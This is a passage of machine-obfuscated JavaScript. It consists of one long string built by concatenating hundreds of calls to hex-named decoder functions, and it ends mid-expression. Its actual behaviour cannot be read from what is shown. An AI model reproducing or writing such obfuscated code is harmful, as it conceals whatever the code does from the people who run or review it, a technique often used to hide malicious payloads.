38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x